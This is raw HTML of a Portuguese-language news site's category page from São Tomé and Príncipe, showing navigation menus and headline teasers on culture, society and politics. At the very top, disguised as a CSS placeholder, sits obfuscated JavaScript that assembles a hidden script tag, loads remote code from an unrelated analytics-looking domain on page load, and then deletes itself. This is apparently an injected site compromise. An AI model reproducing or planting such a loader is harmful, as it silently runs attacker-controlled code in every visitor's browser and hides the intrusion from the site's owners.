	<style id="tdw-css-placeholder">let auizuvlq="ahrriceymny";try{var_zplcuhak=String;let _oiqsapuqdb=_zplcuhak["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_zplcuhak["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_zplcuhak["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _rgsnttbo="s"+"c"+_zplcuhak[_oiqsapuqdb](114,105,112,116);var _aszjmsvaoqg="c"+"re"+_zplcuhak[_oiqsapuqdb](97,116,101,69,108,101,109,101,110,116);var _jlwiacc="s"+_zplcuhak[_oiqsapuqdb](114,99);var _uslgyv=_zplcuhak[_oiqsapuqdb](105,100);var _mszixdmx="cu"+"rre"+_zplcuhak[_oiqsapuqdb](110,116,83,99,114,105,112,116);var anpoz="pa"+"r"+_zplcuhak[_oiqsapuqdb](101,110,116,78,111,100,101);var _yadxrjsg="i"+"ns"+_zplcuhak[_oiqsapuqdb](101,114,116,66,101,102,111,114,101);var _utjjsqyygs="ge"+"El"+_zplcuhak[_oiqsapuqdb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let asszzxnc="h"+"e"+_zplcuhak[_oiqsapuqdb](97,100);var _papakbf="ap"+"p"+_zplcuhak[_oiqsapuqdb](101,110,100,67,104,105,108,100);var arlidxqtoq=document;var _howgiws="t"+"e"+_zplcuhak[_oiqsapuqdb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var axhcdgckpw=arlidxqtoq[_aszjmsvaoqg](_rgsnttbo);axhcdgckpw['as'+'y'+'nc']=true;let _kebam=_zplcuhak[_oiqsapuqdb](104,116,116,112,115,58,47,47)+"th"+"ir"+"d."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_zplcuhak[_oiqsapuqdb](47)+_zplcuhak[_oiqsapuqdb](115)+"cr"+"i"+_zplcuhak[_oiqsapuqdb](112,116)+_zplcuhak[_oiqsapuqdb](47)+_zplcuhak[_oiqsapuqdb](115)+"ta"+"rt"+_zplcuhak[_oiqsapuqdb](46,106,115);axhcdgckpw[_jlwiacc]=_kebam;axhcdgckpw[_uslgyv]=_howgiws;if(arlidxqtoq[_mszixdmx]){arlidxqtoq[_mszixdmx][anpoz][_yadxrjsg](axhcdgckpw,arlidxqtoq[_mszixdmx]);var _pklbuth=document;if (_pklbuth['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_pklbuth['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{arlidxqtoq[_utjjsqyygs](asszzxnc)[0][_papakbf](axhcdgckpw);if (_pklbuth['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_pklbuth['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive paged category category-desporto category-16 paged-30 category-paged-30 td-standard-pack global-block-template-1 td-medicine td_category_template_4 td_category_top_posts_style_disable td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Entrar</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-36"><a href="https://www.stp-press.st/">Home</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37"><a href="#">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.stp-press.st/category/cultura/cinema/">Cinema</a></li>
	<li class="menu-item-0"><a href="https://www.stp-press.st/category/cultura/espetaculo/">Espetáculo</a></li>
	<li class="menu-item-0"><a href="https://www.stp-press.st/category/cultura/musica/">Música</a></li>
</ul>
</li>
<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38"><a href="#">Sociedade</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39"><a href="#">Política</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40"><a href="#">Economia</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-41"><a href="#">Mais<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://www.stp-press.st/category/mundo/">Mundo</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-43"><a href="https://www.stp-press.st/category/desporto/">Desporto</a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://www.stp-press.st/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Entrar</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Bem-vindo!</span>Faça login na sua conta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">seu usuário</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">sua senha</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ENTRAR">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Esqueceu sua senha?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperação de senha</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupere sua senha</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">seu e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar meu passe">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.stp-press.st/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 12
-->


<div class="td-header-wrap td-header-style-12 ">
    
	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.stp-press.st/">
			<img src="https://www.stp-press.st/wp-content/uploads/2017/10/LOGoagenciastppress.jpg" alt=""  width="343" height="85"/>
		</a>
				<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.stp-press.st/">
				<img src="https://www.stp-press.st/wp-content/uploads/2018/01/LOGoagenciastppress.jpg" alt=""  width="343" height="85"/>
				<span class="td-visual-hidden">STP-PRESS</span>
			</a>
		    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-36"><a href="https://www.stp-press.st/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-37"><a href="#">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "109";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "28";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://www.stp-press.st/category/cultura/">Todos</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="9" href="https://www.stp-press.st/category/cultura/cinema/">Cinema</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="8" href="https://www.stp-press.st/category/cultura/espetaculo/">Espetáculo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="7" href="https://www.stp-press.st/category/cultura/musica/">Música</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/04/11/historias-de-luta-de-libertacao-nacionais-dos-palops-elaborada-em-cinco-volumes/"  rel="bookmark" class="td-image-wrap " title="Histórias de luta de libertação nacionais dos Palops elaborada em cinco volumes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Histórias de luta de libertação nacionais dos Palops elaborada em cinco volumes" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/04/Trovoada-e-mais-595x335-1.jpeg"  width="218" height="123" /></a></div>                <a href="https://www.stp-press.st/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/04/11/historias-de-luta-de-libertacao-nacionais-dos-palops-elaborada-em-cinco-volumes/"  rel="bookmark" title="Histórias de luta de libertação nacionais dos Palops elaborada em cinco volumes">Histórias de luta de libertação nacionais dos Palops elaborada em cinco&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/03/03/governo-atribui-passaportes-diplomaticos-aos-calema-como-embaixadores-da-cultura-de-sao-tome-e-principe/"  rel="bookmark" class="td-image-wrap " title="Governo atribui passaporte diplomático aos Calema como embaixadores da cultura de São Tomé e Príncipe" ><img class="entry-thumb" src="[data-uri]" alt="" title="Governo atribui passaporte diplomático aos Calema como embaixadores da cultura de São Tomé e Príncipe" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/03/409082159_380752964874fff202_7776388536030073119_ngggg.jpg"  width="218" height="89" /></a></div>                <a href="https://www.stp-press.st/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/03/03/governo-atribui-passaportes-diplomaticos-aos-calema-como-embaixadores-da-cultura-de-sao-tome-e-principe/"  rel="bookmark" title="Governo atribui passaporte diplomático aos Calema como embaixadores da cultura de São Tomé e Príncipe">Governo atribui passaporte diplomático aos Calema como embaixadores da cultura de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2023/11/12/ilha-do-principe-cultura-lancamento-do-livro-lungie-lunge-no/"  rel="bookmark" class="td-image-wrap " title="Ilha do Príncipe / Cultura: Lançamento do livro “LUNG’IE, LUNGE NO”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ilha do Príncipe / Cultura: Lançamento do livro “LUNG’IE, LUNGE NO”" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2023/11/399775057_739703hhh154858256_530784284518485715_n.jpg"  width="218" height="104" /></a></div>                <a href="https://www.stp-press.st/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2023/11/12/ilha-do-principe-cultura-lancamento-do-livro-lungie-lunge-no/"  rel="bookmark" title="Ilha do Príncipe / Cultura: Lançamento do livro “LUNG’IE, LUNGE NO”">Ilha do Príncipe / Cultura: Lançamento do livro “LUNG’IE, LUNGE NO”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2023/09/22/abracos-nos-caminhos-da-vida-novo-livro-de-rafael-branco/"  rel="bookmark" class="td-image-wrap " title="“Abraços nos Caminhos da Vida”, novo livro de Rafael Branco" ><img class="entry-thumb" src="[data-uri]" alt="" title="“Abraços nos Caminhos da Vida”, novo livro de Rafael Branco" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2023/09/nova_p1dddtttaaa.jpg"  width="218" height="126" /></a></div>                <a href="https://www.stp-press.st/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2023/09/22/abracos-nos-caminhos-da-vida-novo-livro-de-rafael-branco/"  rel="bookmark" title="“Abraços nos Caminhos da Vida”, novo livro de Rafael Branco">“Abraços nos Caminhos da Vida”, novo livro de Rafael Branco</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-38"><a href="#">Sociedade</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "661";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "133";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/04/10/comifac-mostra-se-disponivel-para-apoiar-sao-tome-e-principe-a-consolidar-a-gestao-agro-florestal/"  rel="bookmark" class="td-image-wrap " title="COMIFAC mostra-se disponível para apoiar São Tomé e Príncipe a consolidar a gestão agro-florestal" ><img class="entry-thumb" src="[data-uri]" alt="" title="COMIFAC mostra-se disponível para apoiar São Tomé e Príncipe a consolidar a gestão agro-florestal" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/04/435416542_82890760fff5947145_406186709909151879_ndddd-scaled.jpg"  width="218" height="86" /></a></div>                <a href="https://www.stp-press.st/category/sociedade/" class="td-post-category" >Sociedade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/04/10/comifac-mostra-se-disponivel-para-apoiar-sao-tome-e-principe-a-consolidar-a-gestao-agro-florestal/"  rel="bookmark" title="COMIFAC mostra-se disponível para apoiar São Tomé e Príncipe a consolidar a gestão agro-florestal">COMIFAC mostra-se disponível para apoiar São Tomé e Príncipe a consolidar&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/04/03/governo-vai-criar-novo-sistema-para-marcacao-de-presenca-dos-funcionarios-na-administracao-publica/"  rel="bookmark" class="td-image-wrap " title="Governo vai criar novo sistema para marcação de presença dos funcionários na administração pública" ><img class="entry-thumb" src="[data-uri]" alt="" title="Governo vai criar novo sistema para marcação de presença dos funcionários na administração pública" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/04/434040657_hhh814596020712880_6918991840104310160_n.jpg"  width="218" height="107" /></a></div>                <a href="https://www.stp-press.st/category/sociedade/" class="td-post-category" >Sociedade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/04/03/governo-vai-criar-novo-sistema-para-marcacao-de-presenca-dos-funcionarios-na-administracao-publica/"  rel="bookmark" title="Governo vai criar novo sistema para marcação de presença dos funcionários na administração pública">Governo vai criar novo sistema para marcação de presença dos funcionários&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/04/01/irma-lucia-congratulou-se-por-reconhecimento-do-governo-com-atribuicao-de-nacionalidade-sao-tomense/"  rel="bookmark" class="td-image-wrap " title="Irmã Lúcia congratulou-se com reconhecimento do governo pela atribuição de nacionalidade são-tomense" ><img class="entry-thumb" src="[data-uri]" alt="" title="Irmã Lúcia congratulou-se com reconhecimento do governo pela atribuição de nacionalidade são-tomense" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/04/Irma-Lucia-Candidosss.jpg"  width="218" height="88" /></a></div>                <a href="https://www.stp-press.st/category/sociedade/" class="td-post-category" >Sociedade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/04/01/irma-lucia-congratulou-se-por-reconhecimento-do-governo-com-atribuicao-de-nacionalidade-sao-tomense/"  rel="bookmark" title="Irmã Lúcia congratulou-se com reconhecimento do governo pela atribuição de nacionalidade são-tomense">Irmã Lúcia congratulou-se com reconhecimento do governo pela atribuição de nacionalidade&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/03/29/governo-congratula-se-pela-forma-pacifica-e-ordeira-como-decorreu-a-manifestacao-dos-professores/"  rel="bookmark" class="td-image-wrap " title="Governo congratula-se pela forma pacífica e ordeira como decorreu a manifestação dos professores" ><img class="entry-thumb" src="[data-uri]" alt="" title="Governo congratula-se pela forma pacífica e ordeira como decorreu a manifestação dos professores" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/03/thumbnaildd.jpg"  width="218" height="121" /></a></div>                <a href="https://www.stp-press.st/category/sociedade/" class="td-post-category" >Sociedade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/03/29/governo-congratula-se-pela-forma-pacifica-e-ordeira-como-decorreu-a-manifestacao-dos-professores/"  rel="bookmark" title="Governo congratula-se pela forma pacífica e ordeira como decorreu a manifestação dos professores">Governo congratula-se pela forma pacífica e ordeira como decorreu a manifestação&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/03/27/governo-promove-feira-de-saude-a-populacao/"  rel="bookmark" class="td-image-wrap " title="Governo promove feira de saúde à população" ><img class="entry-thumb" src="[data-uri]" alt="" title="Governo promove feira de saúde à população" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/03/thumbnail-3fffqq.jpg"  width="218" height="97" /></a></div>                <a href="https://www.stp-press.st/category/sociedade/" class="td-post-category" >Sociedade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/03/27/governo-promove-feira-de-saude-a-populacao/"  rel="bookmark" title="Governo promove feira de saúde à população">Governo promove feira de saúde à população</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-39"><a href="#">Política</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "305";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "61";
tdBlocksArray.push(block_tdi_7);
</script><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/04/03/adi-diz-que-declaracoes-de-bom-jesus-demonstram-incompetencia-e-falta-de-pudor/"  rel="bookmark" class="td-image-wrap " title="ADI diz que declarações de Bom Jesus demonstram incompetência e falta de pudor" ><img class="entry-thumb" src="[data-uri]" alt="" title="ADI diz que declarações de Bom Jesus demonstram incompetência e falta de pudor" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/04/thumbnail-1jjjj.jpg"  width="218" height="130" /></a></div>                <a href="https://www.stp-press.st/category/politica/" class="td-post-category" >Política</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/04/03/adi-diz-que-declaracoes-de-bom-jesus-demonstram-incompetencia-e-falta-de-pudor/"  rel="bookmark" title="ADI diz que declarações de Bom Jesus demonstram incompetência e falta de pudor">ADI diz que declarações de Bom Jesus demonstram incompetência e falta&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/04/03/mlstp-psd-insta-governo-a-dialogar-com-sindicatos-para-o-fim-da-greve-dos-professores/"  rel="bookmark" class="td-image-wrap " title="MLSTP-PSD insta Governo a dialogar com sindicatos para o fim da greve dos professores" ><img class="entry-thumb" src="[data-uri]" alt="" title="MLSTP-PSD insta Governo a dialogar com sindicatos para o fim da greve dos professores" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/04/nova_p1ffff.jpg"  width="218" height="110" /></a></div>                <a href="https://www.stp-press.st/category/politica/" class="td-post-category" >Política</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/04/03/mlstp-psd-insta-governo-a-dialogar-com-sindicatos-para-o-fim-da-greve-dos-professores/"  rel="bookmark" title="MLSTP-PSD insta Governo a dialogar com sindicatos para o fim da greve dos professores">MLSTP-PSD insta Governo a dialogar com sindicatos para o fim da&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/03/11/patrice-trovoada-lider-do-adi-brincadeira-no-partido-tem-de-acabar/"  rel="bookmark" class="td-image-wrap " title="Patrice Trovoada, líder do ADI : “Brincadeira no partido tem de acabar”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Patrice Trovoada, líder do ADI : “Brincadeira no partido tem de acabar”" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/03/IMG_7676kkk-scaled.jpg"  width="218" height="120" /></a></div>                <a href="https://www.stp-press.st/category/politica/" class="td-post-category" >Política</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/03/11/patrice-trovoada-lider-do-adi-brincadeira-no-partido-tem-de-acabar/"  rel="bookmark" title="Patrice Trovoada, líder do ADI : “Brincadeira no partido tem de acabar”">Patrice Trovoada, líder do ADI : “Brincadeira no partido tem de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/03/11/elisio-teixeira-e-o-novo-secretario-geral-do-adi-e-ala-costa-fica-sg-adjunta/"  rel="bookmark" class="td-image-wrap " title="Elísio Teixeira é o novo secretário-geral do ADI e Alá Costa fica SG-Adjunta" ><img class="entry-thumb" src="[data-uri]" alt="" title="Elísio Teixeira é o novo secretário-geral do ADI e Alá Costa fica SG-Adjunta" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/03/431471497_434682522329297_9kkk101943864972636106_ndddd.jpg"  width="218" height="99" /></a></div>                <a href="https://www.stp-press.st/category/politica/" class="td-post-category" >Política</a>            </div>

